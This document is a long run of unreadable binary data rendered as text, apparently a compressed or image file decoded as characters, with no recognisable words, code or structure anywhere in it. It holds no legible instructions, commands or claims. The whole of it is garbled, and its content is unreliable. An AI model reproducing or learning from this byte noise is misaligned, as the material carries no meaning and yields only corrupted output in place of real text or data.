h�_�g@���$��N� ���y�L_���20V�J��z?&f��q�� �>R� �n|)�冄�	S!r&Bc3�x���25h�	�tj����F����@�G`��$�� ���$ܼ��Λ�bMATaB�?~��OTI�8MU`��UIX�J��U�%ǒ��u�%d��:>8x��C[EziP�Gþ<�����^��� A��B�L"5�0��-�|p� 4��}���锭f̈ �eL�<g��Iᨛ�%�����3{�d���}�$��@�sѱ�RP]:'�R�q%Ztٱ��k�z:����`O|�����W8b�4� �!"�e�IVA�)�Bgd��[���E=0Vi��J^��ZKqp�m4Ͷ�MH%�o� ����p��>�I�U�Uw'�q��S_L^x)A
!u��d]x�W~y���_���|}M��=f��4�ӁD,x�h\Āg�Qj5�������K�6�p|�Ӊ��&�o-�t�zF�O7���p��$;�h��ܢ'Py
��E�CyO��"m=��y�:�a����T*�DKDH`��LMf�m-ؠ�pjD�&���I�x�E+���҇1��g��i+�Q�b�m�/�9ۣ_<%U�9b�#�R}�����@\t(Y|I�++b�6%���ǂ�=&� I��+�	��f�� 4�ERH$������gl��8h�GEb(f��ڡ܆�"MK�rT]wՎ�d�nr�|�	(Ad�J�1�!��!��k��|I��$�Z-IU��W�
>�L.\�)d�JE�gYJ��1�uJ�趃e7ޑġ7fw��y��7��8�V�bj����>4=�CW~�FE��;��� �8]����X��j�U#����q��A�3�P������;D�t�i��q�4��y���������g����r�2�3zZ�U��ȳ$A~�OmO��4�?�Fs�j�l�e����e	�=s��,2�I�� � �B*.�"��h�I:2q4�c�Kы �LOEF	�	�汆lD�W�C��v�����畩��*T��>�U�H�K,�;K�P	)aX�O_�җ��nI�ӒH��)
)�3H���IL��#Z&jp�L�sP�~h �9z��K"Q	x���:���e�̸��ya�V��6H��(|�>g;��پ��Jh��吨�Q�?Q����{��=��"C ����(�l���Z��#4H�:cYJ����"z�B`�ĳl�t�G���F�ɁY���V��B���o��p�r.~�)�
MD �P�sZ�F|��-�'>xI��� �
�SDCh'^-�[�R8�#A�����%��R
��h���r�`@g���$��pД�0�8V��V|,p/����.O(�a�<�g�{.�tЃ��a.(b������<�!��UCb��3��h�� � <C���6��RY��gI�z�z���G��1?$���`�h(.�dOy,T����H��EZ���O�"-O��z�EP)�c��~3V�Ь3XME׶��p���"� #�ϓ�I���˅����^�K?��҈���8�� �X�c�Z64+<��I X�>`�0`�!����g/�j!di����Y$���-��"�X�0�gX!�no�`�N�+��+�e�O���8��<�h@���Nx	ظ�E�����9p�4�����,�'�M��ː�$Te�=dN_�ߺ���s���`�"k�$}�p�W���-�=���}h a��R 把�I]���K�C�'.v1U����]�[��1E𐈰�3@B+����i^s(����i,X�N钣\��^N��k嚫Dh�a����8��� �#2x+�T%�Es0�b��r��ʙ��ex��D�3�-d���,�����'���P�땯\�ʁ2����Li$H�f ��@>8q�@�j,�#-V����o�T/l���<��w�uZ�+A���(���*����X��j?�ʙ�4�%]eQ6A��!�!�)ۭ�^�Y ȑͬ]^F�G^(�;�5D|MQ��ɗk=@�]�2��$=���m�G��y�6_���b��e���������1�4`����$U@<���r�띣Cj�%��"���M_�á�`���hw}�H%^��cZ����;H�t��G����$-�~��4ө=����k��"����*�#�P�U�=R�I�G<�?��wlc
<x�\4��#�`+Q����՗�rV����G�Љw��c�Ү
���-�®,c�\�NA{�u+Qъ4gT�$|��I)|�9��e\'Y<��)B�U_����<|x0X��)W�M�����B? ����	M�8Xz�\�8I]��ol��E�/ɉ1��A�D�	�� ��C��E��
�E8�B�
t@?(U�t�f�+� ��:_8����aJA?L!~  �}Cl����Ԥ��)�!�K��E������随��#z�JhPL]u ��%����U��6���y�6�@GL��XL�@? �%� ��X�@'�C�)�wdZG\�9� ?X��e��a��1�w���*�B?@�XA �F�	j`4��`��ց\��R�ė��ed�C�1��BE<"PP�T� ��.�@���
Ңo�"	��"@�	��X�C?��.�a֕"L���]-���&X�.z�����T��A��a?�a=� J�	t@DA?�� ��/��K�$$@" G��ԁg�W���\CD@�-�PR�#��P�Y�/��d�(����BT%UR�	J
�D_�+��*&d:�!(�
�08$�4S�lC?HAH�� �CP D�R���(	�X�b�c0%EfS��n�a�O�B_|�!�f�9.b+ Q�T;VL$6�;��#S�>�xA�D"�lB����GRdA���C?�A[jN�t�*�&��xy�;��3q�)�<|��dj$]�d� p��\��`��Yx�Դ�c*B�m��A�,�  �::�l��Q�I(%=�!��o��;ȧj�a�b]�A $�%>ƥ*aGX�� 44�`0e8P����� +���0D�~h`��`��7�;<�|�WٛOvD\�P����Qv�� S" $�߉JY�g�
�%ޣ��&B^aA���/�4�_� ��" �" 
�
X�v��~锎���<��aF����Lx�|D����%�y�'E��:jّ��8��*�b��&��x�B?�j" �"����&c?0e�A~J��)�"��e����È���j��@.�����-�*����9�z:�H��6h��e*��:�Z:h�>�9�C)��A�"�R���E�f�%n0HA����*�2�&ĥ��klZ"$�`���0�ʍ�]�z�Pj�F��\E�	r)��ib�%R�,�R���! �����Z�i �&!(Am�������jF�C �@�C��%�+��өte\��!(��1#�\�!C+<_�n,��	B���Ѯb��1f��|+К�& J����
`��k����!pZ"���y��\�C�g�)":z�7���N-�ng�&)�&�	�hZJ,�Bl�b\~�݆hZ�%֮�V6.��z-]*a��r+ӝ8�#��� ���΢#"B��������.�.쾮���6`�nb+�&ᷢ�����6��Z!�E�B�,p��&$/�f�� ���Z��놨랫�RnӾ.2B��a��m����ڏ�.Qz ݺ�����n���� x��j@/}z�<�n]���b��"�]�E���2nB�Nh?z_�&� ����������olp?�A?0�첡`I�u�#�걞�� ��%� ���� �0�p������d`�n����@�~�w��D�
��eo:S�!�*G�A�����VG�i�/#���e�p\�ĩ�Mm.(����-"Q�U���ri�+q�� T����:* w���"�4��$!l%#{_�Y�A��pZ��u��@�z_x���n
8n�.1�n0�1
�nZڃ)f��0 �8B��"���B��0�0�"�!�
 (p�W����A���g ���s�$tְ s�K�Bb��9_3{�&�� �����װ�>��(�0s1�0�f?�@]q�
�y�	0B��!��0o"��Z=t������D���%!\q;v��������ΰ3��7�4J�r��eJ�@ZrA�U���Io^9�	�0� ���=�rs��e!l�X8r0�'���.� 0C{�T1 .QYx+��>���3c3J۰J��3�.�2�O�skk?��f�eA�L��O�4[�uP�30Ĳ3����@\�t �ESW�#l�MtT���B*��p<4hs4�x0]�I'�&UH;s��`��J'a�m��8�`;�@���@  w�$��]ӏ&# l��=�p]"6q!�t�=\��%�Ь�e#4#�BUs6E�V�y ��"�t=;w2����5�3�r�52��q� >�C>�`{�w?(@s�����>k�D+�vk�)�7�{S�Io�	o�@D�'i7p=@#��4U�w* "�h�WF45YL�I_�I'.��J�Bw$6kKA��~�1�Z�a?B��C(8'��C��C��=��^;s~�"��0���bXK� ciץ<��w�li7�xS;x��7�1dvf#A*�x*8B�s�#�"��<�Xl�2��C��s1��(6��7��å���|����4h9	�@X�q�>�di��4F���� ��=��q��B>���/�� �;��b7��@�$Jg���LA�Ѹv���\;��_�#�A��m7B4A�#��-@$�%b��L�"��IӰ�sz�{1� ���;��	�8@>,� G�7y2����8{_؁+@��;$c�|��,�`��<k�<�2�N���`3�;��el� ��8��cz0@(<1��#����	����AЛ���	� ���2�@��|z��_�3������{�W�o�w��[!&,��=��� ���+��� #���w��JA� ���"���0�G���X�4��{]�&��ӫ��=�<C(d�4u�'�ԏ�	���g~��� �������s|���@�����ғ�vB`7v[�Y�|}���'! �t��闼�#cx��{9�������@Zz_�=�W|?\<>н��=�#chy�/<�0���#�]��a�~Zn@�A(� �czL��S>  =�c>��?�:4�H��|������������LD�
�� A���B#��)�mqbL�3U�Y�H N��ү
22!F����P�?T����'���h�섔�3Q�{�O��LP��$x׏ QP��lhħQH�<���P:���o���	_\9�U�|��C��臵���⨈�C+��Dٹ�=�3�B��LbX:r��)@+�~�2��lrĵQ��*@�ے���Ī�m���ޖ�/ͅi�}�6C� !�͕r��P}�'��|y8�����?�a�OP<;�гܘb,��p��p��*
�b��`ъ! dX�>��꧐Y BXH2�������B��J��P�m�42Ƞ	@D����H*>�Ƚ�켄Sн��=�F)��" �!?�3��S�[��sSI>Ą�����K���6=��*�����Ӭl���a�F�3�TI
�����O��R�N�<�/�ˍ�0�RH;�����LF������*:�H�@�NEUI�x�Pi��~��U!���c�(0��4��4 �@GB"��`�� �M����t���Y;�I��!�H�Y�dMa��K���껗I\;v�XLN(����U�;O#�1.���(���Ed���*G.ɠ�.��&�QSt(W-k���uP��p��aޠ�]�j}�w����>j�~�K��k����3b�:XmދܚT:e0��~�����I`�(���O\�[��]���]���� ��u!o�"7�L>�
��E�Q�te� ���X �DA�i=�t�dH��Ơ�cI�zp����Z&	&��'��Z����w��
SG�2��[��ee��q�`�j���^6�ɨ��ͧ�<1�S')`>2�U`0��iߺ�7��D�I�ƽ��E��F���*��}����Mq��dU��qĺ�X��w��]:�rFƐ��Kd`޻�I�j��֎յ�8�f�ݓ��?��/wt�!��@��
 Q��V�&Nop�i�ޠp��	!v���@x�~�{��U�hV�B
� ��W�~H�h�\�Xh�=����\h60����*9H��. @ �%Tc�Hd"�����W��*2YE$�a^$@޺x��a�BgC��H�$L�r����1��a��U?>� �� �h���:�k4��������d&�XͽYq���Q#���ZN2��`
\�DV$�����:/�N�U)g�E��$�Z`��u!]B gKLb��MP`ou�-MHN��'	C���
L��.� �էF�U#�t�L�a͘JQ��f�b��tgL��I,RE����4�iM��vg$]�Ơ�u5�WC���xM�b�t�LBM5J5LHvT���h5L�2�a�(B���TՖg<�	|aP
�bop�[���DA�X�^Y�Ҕ�Υ�CiJ�ZXî�L�dZM
�35��L� h�1E*R�	�y�]��e{ZM\���!�W��F���X˚LI2�c��7���Ǻ֊90����u����_��ҕ���,U�a�K�1���-l��T��F��*�k��v7��UAh��&5�Z��nk)�����9��}����f��M�
`��X��7��},~�;��w���w��#�������a5t�+U�:�{����1E1���	o��.6qy�Pc���)Nꊵ�_����U�:��׺���}�~��_��Wp���I���������e/��j�q�g�c�8�AV�:e�#��
-0��k�:���t�������N4���`B�ɀ�o�-hGO�Ѓ�հ�t9̘3�9}�uй5�FMj2��ԣ�q����:��x���m��Y�zn������G;�Ȅnt��=�b;�Ɩt���^7Z�9h�*�Їo9���C���S�՟7�k��R��Į�3�Q�^����s��#4��F�w��Mnr��֟^w�E��P��76�',gdG���6���_9_<gx��k\��v��������ֶ���o�Z�@��i~P����3�y�g�_�ⷚ?�hF��������&wrm��	'u��[�_�Y��ֵ��{��5｛���]�&����9�[m�C���(���y�����w�����;P��t�3}�f:ǩ�q-��j����)_y Bж�����!�C0@���*P��Y�z׿���D�iO���=
cX�ҕ�x��;��;Pj_|��*���w`@�}�<�y�0�!���я�^!�חC�z�������~��������_���*�{(@������m̍: �T � }���P[@����.p�(���@ĩ�\��8o�b��`�`!b���X�����/��O���X��p��p�j�������(@�����O+P��T���+��p
o�p��
+�[ �!�P�0����Z *�����0 �0 ��b�[��� (��K��|����`	���Q� ����L�c��v�A�үƠ�0���P
��
[�Z�H�� q*���J@(���x����w1����|�c�J 
�P��L�� ��1ܰr�Ma �*p (�  ~����M   AL��ر��Q���e !��o	��	��K��g� �� ��!K ��NH ��OR#I�\`#R�� �$!���p���H@� &���� 1@����@( s�� ��1��e`�ru�2���@�q �MA�R+��+�2*����s� @��~a(�(q�z�z1�N�.!�R!�2!��2�#M����(ro��#R�0K �<R#C�07��Z��(@(3���( � &���(�R(�`�2'7����24�Q*G�6k�6 ��,�6{3(��}���aa/c0� 9�����!m�>�!�`&�#!�� :��:$'�;�/�:)�!��/#�8 Ԑ'� )�=�6s(��2a4k�f�7t � �7w��2A�*M��.�`����&��2C�.C��9�O9[�%K��S�s#] 9�A2/[ <)25c;�!��!U�$@E2����*���pDA�1 �4E!+�p*�t4a36}Sp���K�t ���Ke��7�@�q��rM�A�!5=Rs�4&TO�TB���TB�R�J�$GT;3�2��#�!�$_�;��<3�&�RCT�Z2�D��B��ڑ'U�D!�� Z�(�4J�-�24s3+�t+��+e��T6�Q��5��X[��+�q�T N��t3ǡ"P٣�!O�P�t�T9'�%#�221)�nt*�=�S�PF��1��=�*@��s`U���@Y��J*�([� ʱ�TL�H���R,��
�q&��y��@�UY�A��Ai��5�ơU� \��N��N��N�SZRԕS�T�])2 �U1]�S��f�3Z�<�`_2^�T�@6`�u(e@Wa3��,e I�T6Ӕ*�� �VKE�� ��d�JW�V�u<q���oǕf�6O�u�u\q�p�a^r22 ԕg���`@rq)5O� ;��FI��
�Vr%3�%!�
޳�U1Adp�Yi�(M�aC3J��I�e�v4��H�Va�mm�w��c�5V/-'QWM!z'�*�Ǖ'1�`��`�j5�u#���Fo4O��W$y�i�q�@jo�� ��3�@2�*@*�=��:��@��XlYStu D�a}�H�`A��(q�kc�x���6y�uyi��A��@��v�-�T6e�|�	`�[�{?���0#�%'�]/72%�S�s��<�ESp��Y����
xyG�4�X"�k�1��
rWD�
�Sw�T݀� �7��� �vV=Vdg�?k�J�6ZY�`�	ܐ��JR�����iui�%!�i�W��3"�"U�s��1Ct��#� d��p!����6S���7����x=�@-�q4։CV������tV[@l����K��7��i�@�1`�����	�ٙ����z�݀g��	 W]I�QwX�%`q�giV��H1Y�]�X�4������@���� ai�c�VX�XKE �v��67�4D!w�V��wW8��Tz/�l��5V6=Q�Ak� �۱��٣;�}�	�W#}�0�s'�P�`�'�i;W~��F32T�g�@ڡ!���?r`���

���Y��K��[�6IY�k9?�w(��C�JqSKu���@W�
<6J�Ԩ+!+��?�N��[���ף�խ���I1�P/���%�`���;W.y�յ	�X��pa� �U`&ۨ�`��Ҳ�x &��w��x-�9�,{��җI��;{�Ѳ+�w�Ե�rJs��w`²��=Ɓ�{۷۷=�"w�!� #=౩@�!�SM�����{����8{i'_g��`֙>a�o���@�r���8;J9{(w�	�RWU��o��ҳ���=�~[�}�
�.��{Ze�6a�������`"m�w r��"���A��`=% U�ȗ&��������jI <�H��9�*��w@k}����1[7s�8;wj�W;�~�v`���};�{���|�[J�Iԫ-�	ԛ�+�	 �9;#��P-��9�S����#G�(����w�1�N�
�$��`�'�����\�w��T(��(6+�@s *�
��r�i�����;�sw��a}�с��g��i�1 ��|�w�
�%� �%��22�)�l�$%��caJ�Fw=�`�`�%�����};>�`��J�/v��8��\�m����*!�Ɂ��=+���ܫw�'	`�9{:s��1�
4R|UF�!��   �����S�<�׳�@�'�px���2���x9X���ݳ�|\ �a����]���� ��zJѝ!( �) ����+!���M���B��}$����J��W�  � �eT����T��0
���]ɧU��[
��=�-]Y<�{ە�����4�9[�} 
`����{�'��������';�1̌����������|��9;�P������#��������)���/f_�?�[@��	�{�[��U@Z �A��W]fA0�<������o��!�b��{�Y�	�OZ��� �/
T���?����~��r��4�� !�
 � ,    � �  � �)s�`�Vu"D�B+Z�B�ND�'���݃���l��$�y��#	�ȃ^�$٠fM%8��gÜm�p��&��t  ���OEJ���×P�����]�m���)���Y�HÕ���R�b�g�_��N�Khb�:t��Lׇ�C�C��p0���K#n]�y=��HW�A!j��gD�+�|��C%A�I{������7+��?��l�"�j��#0O洭�CJ	�����6/�Z @:�����!�~�X�O�;8���1�ۆ�;y��bg:��b� 6�!48�8B�A��B���}�9��iDCK!�F�ks�RHs�sbD$���;�1���P��3�]i���k��t]I�MC�MOyuR�H+���^y]t�?�Al@
)���Ft,�!��%�`%HC����!�9�d�ȧ��Vx�B�QE��I�3i��@5UI�щ"0���G����p���(\'��hkB�E�C�yݬKYRv_͓FRfQ�Wb��u�V�BU�&~����F���%��%��z:"�A�Md�CiT����K�!p�k�:�߸Fk����{�|��X\�s*J�
iS��&�d�A�1O��DQ%��
K��Y�E'>#�D���?f*J��Q���)�϶4Ge�y��CutHE��WW�l�ቨ�{%L]�#�&R0�����yѽ��s���߄�Y[�
z��������lp\h��s�!]u��I�?p8�2��C�i�ߙ�͗�?�
�i��F�m�f]�i1uU�s�=D�$D?o(�dM��4M^{�b�v2Vr�%^��8���l�}qy���;�㈁���ނk��nfQ]����Rҩф9�S��u��C�]IE�fKO����������;��VwPJJ� %)$)T�R <�	/Ki�R�!��LC�*H�|@�k[r�PgE��\�!�qg*R�9� W�T��g��d�~��_�����yd+41�v����u�uO1b�T.�%we�$�(�E
$�R~���=PmL�B�:A
�l�0�9D/H2Np_BB���
"�c�}%��q�Ky��z����~�"�L�wC>Eu��;n�#2)&[#Er7D�bC��4�*Z)m��"h@)���Ĺ���� �A�}Ip	2)h0���/�:�����P�(��
"����|1�4Yɡ���w��]/��M�.t��D'*�6XV�J�l`:��,v��L���-�u��88xp1�!���9� �
�~%�P�}׹�iPSCbQ�r�*�7;G�x�H���<�������]��Nzb���<b"��s�F�D�8zp���%���@dQ!�ݤ�u͡#.yG:��w<�4D�&�
ɺ�-� yV�f"ʎ~$i��#��s�/�Y�|���)�?��̴����Hb�9���@�촘��	h�2�(�gy�B=;���s �q�֏<��E��G�v���"ɬ6��U��ͫ��5���3�P+�.����r
+F����Mp��p��\H�v�	T��\�*˘���ptL��Eǈ�Vh������G=�	��1����g��j�֗ ��0Yl7a;Rl�ŭX��A�'
j��(�K $�lɃ? ��7��.�6�ɲ��R7" Q�Y=MiIH	q�����9�b�N�϶fpm�z��+���S��M��ĝ.y$O
W�w���==9�)Jal#�D���������	��h�,H�7�$ǃ^�AT1!wcô74�Lb�Ib)%�� ��f����=<��{4m�m51QR�`����\M/�׵�mSD@}	��Rɀ�eK8H�d���N���9�P�F?��eoAʐh�DQ;�1!��s:$��v�2�C��-_�U�ԑMö4<�"��>��e�������t�͓Xj�+{g� �E��?:�H%���`�j��x/��|���xN� �Cӛh:("���"H̥�����Bʠ�����p���wP�O���W[7����'B����6֪S�~��qkS.u �88Q:��$\�p8�@q��a�����P`<������$�C\�2���zo�楨G)���uG��<��@��D���瀜�ح�tx�|��Χ��?��x{Fp�(	v����@l��Y�R_+A%'�?�^l��A��=���	��r|�C��˜�@�ٻ��;)�X�9�-��'����M���@��^6�4��#�T�	I��Q�8�)��Iy�s�`&J�%F�G@�rf\7��tP�ptk�{!c�b$|�� ��{��ame`-*�B$�w6$�E�EԂWd@i0@�x��%@�~�R�ojQ�y`��i��CSA#�d��5�E`)��@`�E��h�D ��Y$F��tR C0p
��j����'|jGq�{��0q�||�O��`�,�aZ�E$�y0��v�s>&�V��W@�B%� �G��"ERHM�$�Qb9qn�ciS��'Iq6��J�4X�%�1�xkqu�1q� �i� ���PsH,c!@��04'4pUj$�1��b�h�Yׂ/h���	�`#��x�7��}jT�;�;-� �1�$"nCi ��s@m�`R ����vT�O|�Od�mCbRrp���DJB� 	�� ��
���xk�vm�Ss Gq�31��RdFbC���o�(k5(0�'0e�x��8kw�Hd�Ȉ��n�Q��Q��0��03j$T��`7��#^$k3E�aE��
,�sN
$�xmyfE@/������ 	� ~�'��£ ?e-�c�^g�6�g]ᨏY���~;���Ga���R�+-�+甊��u� 4� #>Nh+T,@��yw��WI����L�St_�ED�*�sWJ@�0
7��������i���@��9|(�%s��%�D��h�QX�� 1+�B(�Ygp�h1(o zB�W�rt���z}q.��g4�CBC�5�DE 4P� ��(!�i� y�!�V�+��J�`@�auH�uP�-;�/ 7 ��{�۩���6�1'��_s@bj)���%�a�W4�E��G@C���x�AsF��3��A9���3�>� 	8l'�v��vW@�X$DX����W��vA\|���$4 �� �z�8��p!������)������xjt�J��!%�ЍT�����p^
x!���9� ��H�i`*Acw��	��K>�HR�UK0���6g� ��H��G�l��R�W��Y��� C!�q)Ш�����j��=���	�֨2j�)"�h��aq�8��A�������QR�:� y�P��AЀ�y� �`F4 J�e+5�0 ��g�r���:��
K� -�z Sc�I�h�:���U�"���)���Y�����k�{�*��t�H03� Ca�SD�cSX��#������ �	�4������P�� �aP����%0d�,�C'��ڝ/�����E�:�v�ʳ�
���aţK�cQp d�@�"�����Юqĩ���J,p�U��Sz0椏�s�	��  �`��@��t@F� �˛�@B�H@��-H��@�����x�+ZCqe%qY�8vp�Qp�z�@��Z�����Ij�Cъ��yq��@�!K��O�1
�ʗ� �����23��@��0�$��(G���h���`��^�rc����p���, ��Ѐ���h������	F�	�t9��C�� pP첿�{������;��HXX�%S��h�b;��0h��a�,�	ܺN+���j��x\�@��ulEp6o�	���#C��h��x`�x���c(k����А	PQGlĺ1�@ģL��	萦�JM�se���p�n(gwvU���˾R�t�E-���
7��#�j;�ph0G�G�g�"`�	1
���~y�/�) @����_51�h��01����7���yb�Ip<��p�.;<N��� �P]���^���3�Q�5AD���ȸ�{vv�ˏn�����+������`��Պ��H��G�
a�30,o�)��rL�t� Y�4 �:�_�\��R\��@7~�� ΎZ���i����V�t@l`'��u x�	)��<H�
��h�Р�|��]������P���.����¦�h� P̸�K�RT��
�� ��
��Ӄ��ͼ��@��� �������+��\�L��_ �U3�л7�#`��*7������i(q�
���!� �`n�q=�t����������c9�AH�� )�%Y&��]�
��� ���P�!�Һ䁎ē�r���8�����3@�a�?�rL,u�~|7P�_p K�#��G�#Y���Ӊ������ ��b��щ}�kP�"���	�����
��0d9��6z���P߇����8�x�7��p&�����Vk�!+Eb���7�~[������N���f��O�R����|�~�qp[��s<���|}�������)٬t��v��������`���m�
���R$@� ���P��З���
���i�U�������p)������DdL�${}1���07}�|i������)�Am���Q���H�:!��`>030��������=:�n�`�$���-�����@�N N>�������N�� oس��!P���p������p�ml��5����1"[�/�%1���ں ���j��P��괬��7
����J���r�H��s�ǳ�����x��Yb�����Gv����鏎��n�o���� ,��\���2���޳l�4z)@�� ��@|!о��+�� ��^�!�2?�3���;,�ͨo��ڮ�<��R�_v&@�*~؜��<��w1qHv�W��P�.	���<
�����S+�*�7��ԉ�}����<���"05�ҏ)��� T\�ca�z�P5�5��[0�����������a���Ҍԙ?����N�l��l�pH!AB� 7�����֭k$����kN���ѣG0���[C2D�[�(p IR>{d�K�䟒Jp��O��H��>{�^rr��iS/}�K!�ѠYI����?0`0J���E�Ґ���4^<n�����v�����տA�����p
�8�Ø`$h߽)CÇ3qR$��ya>'f$=�w;�Fݚ��j����>�"=�8mg�ȑ����Q�0��c��S� �✉0cˠD�~�Q�F)d� �c%϶�:f������������G���z4��t SX��8����"����р������|�)D4����)�8!��<b��N����n�G��h�Q�I'�`1�
����0
9�^j�)���0D� F"��+�n�p���C�N��"�TSM/�ܢ�=4��k?����E0�@�������X��'��P���"�.D��"�m��Nc#�D�ȣBT��%{��qz���2�	"	��F9|�R*II�I�8���"+'�0�$�@��<��M���H./�c�/ԔKZh��Ǿf?�ˮ�$P�&�W�0;Ǜ>���躒�É,��"�@l��-JmҎb��]�gpn�	T;#HTT�]��Dj����0"�����2��5��Ȏ5�p��p�#t�9 �"�Ml�tϙ��uFg�j��/��+��Ϣ�$��Xh����8������$�( �����0{l�F�D0J��!�0����V��La��8�n����Ǩ#��������y�H�������L��d�͙U��'�^��g��$T�g�����i��8��� ��d<"��lGE���Fj�#s
��6�ݧ�R�����Ѡ�nX������ヺ����W?�B�ѣewy�������h�����5��ZG�V��n�C�?��@pd� H�Z��T�YY� 7�Dh��PD_b#Y�F��d���JBG�p��8 S����g*}�@���~�7��(B�".t�$$C.Y�-
���ك0hP��Ӳ�inY�����Ƭ��f�SZU�:$�B�Qc\(X�'�I3�ɝf$����l""����D%�@_�B�8�}�y�t����1V������u�o	Ņ>�P��PI��y�F7aeG�s�ء�~�Y���}�Id<�Z��5�q�@����8UgR�����c%���B8���܂� j%}�"m�PO�����D rX5�%�h��d�� �3����Q\"	��D%0��!tr�L,hA,;@˒5K-^KL�S��A�"��&8���b�bz�Ӥ�1l�3����=��!�(�U�caV�Ԋ`sF�fk�η�f:2��@�KAS�EU�~+���⒦8`�/R l�P��Uv��?d�Љ~�L�?�Ƃ�-Зk4&\�4P0�I�[��5F�+�L_�b�m��)8�3�d#���$��"*��?�I�����'�Y�m3��$>4p��`�HZe	4lțd�7�{�W=���,+hM����:���/��^�hx�r�
B���� n���dC�S�s
7��ձ�8�$ёI�q�䬪@ǣ*w�ˌc�f�
� NM��6��QTubFrɋ$q ��� Ѐeo��V�p��,i9�Y�Uu�t�0�Ҭ�"����f]����,���i:":6of������>:���b�2�\#��n��TnK[I�MTI���s�������$|���V~d��˰��,v��\ G�hW4� ��s�д��Q��D@c�ƴm�T��}� �[Ho�ey��
FkS��e�Y��j�D�r\����$U���2ߌ3$"�oe�H��t�ܪ9O��o��ᆦW��l�0����ݳ_��_;vF�;���bH൭zJ�b!S:+� 7:������aS��`����U��E*�3F٭��%�f�S鳳C���?$�3C����+5��\X=�]C�]���5�Y�����=�2u��L��X{�� $��4d���,��e�AH�#/�<�dn:L�	�EZ���`�g��[��$Jzk��Ơ�>
���#_x�l� [�E�lvx&�]�7��}�3�hs�V� >��| �+?�fZ���*,h��]�AD��][_�AL�&�9<�����A��w/M�'Eݴ�ܛg�Yv��8s��Ba��.�������l��|��g�FI�ێQ̛RF\� x�gB��j�܃8PWЧ�AqC��>T��'ǡhR��?6ꑍ�߽t:�Jg4�g���Itt�o�V5��(��^kث���5�а��.��3��; �hX�T��}`N��H�9ʧ��'����%/�;��a��Y��� x�f:��!71?����0?�{Sc��r+�k1o��X��*<@�����&D���Ȉ� ���ӭr�-��3e[�eÜ�C��X1����#�/��ԇ��%$0�@8��A���젒��$Q��� �9�׹����F\:�c:�a4�:!)��?Ø� ʽ�S���(�[��-������=˟��%1�< ��Z���}X 6\ A ���ØDF8���8�3����z?LL��z�t�A���`D�k��ӯ(C�@��	�$�򆘁p����ut�,Ņ��*\�/��bX��9$��!�[�
������D��$�ê�ʊ��e����}��"�������� X��@���<l�Fl��n�<��(�����Ȍ� ���u\v4p�Ix�x�%��	�:�}CC=|�3����5���X������P��������:
�B�PZ�(��q��[=��<��A�8ElE����/|�F`�(a�� ��h*��c�(�XGs!J<��L+��0)9�rEى��|8�8 ڡD4>�#H�0"A��B���bD�-H�����ː��,�8��
������(�˴E<?�SĽ|���z�D4$G� G��2���9h��h $�ΎX��G׋B��̲�-X���e��!��1�a�B�C0��&λC����;�������,�,�ބ�i�nq+�F1�KlN�T�ˣ����3HB`=8�����Ύ`���NpxQw�B����BWz�~đ��УD�I���� M�t&;�=/�F�����Nz���H�xҷ�Z��P��D�n�Akª�<x��9x�90ю� �8�($�N�Tю ���t%��ф�x�����0�E�O"RF���y�aPd�g�Y�EН �ͣpK����?��D�-���ˍjΏ�FG$N'P��wP8��R+��a��9�S���b�X��̅;�Ӱ߰!h9D}4�O�`�HR�A)I�Hd���)�M�ѕ��,݇P�Wy��R�� ̒T.mS���DNW���cDp\&�I�m�	8H0V:@Q+����X= ̉�Ng�֮�^�GB�%����г���T�E�	`T#%�'Q:K���@�a�9=!��ޜ?�Ct�l�AVuU�����2���: ��<��wh 7=@V(Vb���N�]ы�؅�8�s��Չ��{I,�3���u�E5���Ab�d������)�?����X�ߤ��ξ<D
U)V]N��ƻ��+[�����:��գ�,�:ۻ�Z0Q`MQ$ Ϟ@p��v�8�l[�		�.�ѥ��8һי�CcȋfA�D�_�$2=/���MR��SE���~�\b����ˏG�����=�%��a=Q0֊����E�=Q�]��6�Ӌb��TL���0q[����0���\���\ٖ]T��(!s]R�X�롅4\O�J���`�4DG}sNU]IdI����<°�	l��̓2�8��a���X�H��ڏ��9[5Qo�ӌ}����r��E�ےE�눺�J�\Y��π^��M��6�I���8-/��Pz�wβ�2����jU�AW�	�<�Z:e��>A�<�"%x�wH��� H�ߊ��H@������:ebu]`����]�-�����7[>	�ϻ��i��9��H���A͝� |2��yUQ��,[~�\1���c�jD�=:T+���5-��x�fB ��fՀd �����J�_�@V��_��^�]0y w���ZU��	��ù�T~�a,����\.����lˁ9
�I�J5�u��F����ff�)K:�CX]E�	%x��+ ���l��pd�BP� bH�Xd-�"FQc�"���vv�	{�ݣݥ��Z��ޖ}eX�@��d��vnE�ۡ
�� m�PBhݴ������^c���k���t�Fd#�?�+�^+�w��iB� m��m��mV�Q�P��PB���b���+�vg���N,�.u+����%��l�T�%�lο���K�!�R�2_6�L��8]!Nա��xm���Z�����ƼT�#������O)p�e�^.��F�o��zdI�ߛ��\���=�~����8�-��3�⩬ડ����%FiQ�PI�Ө�m�C���,z��U���fڷ�\�;l�Ke꺘���VDt���C8+����(��lV`i��fB��8�_�dc�n)��c�w���k�����n�[�Le"x��$�y�l̟�Z�X�e��9*�W;h��>xK��Io@����p���Xj��;k�>�;d���툕��(h8� �p�������n� ����Q���rg,d��nu�@�G[�����lm;�=�l8�q׵;�U!�Ry�80������,_jET^����������2@�qg%8 �]��p�(87G쒞k�pa�����5\CO�}Q@��M��ni����Jj��n)�d��j��Y
�a�T��"$���e�R���NG��r��r��d8/�/W^!wu���C�����w��o.v���um��u'�hX�� ���nh�su��f�4"n>�d����Z�����(<��ei�P#T��r
ӳ�Z�x�x�������Ƌ;W|�r|�^h��/���6m�i�5�x����f�p�2q���`sw�-��NTGfWz��S����\�kWtm�Y��ǻ��o��
=��].q%'
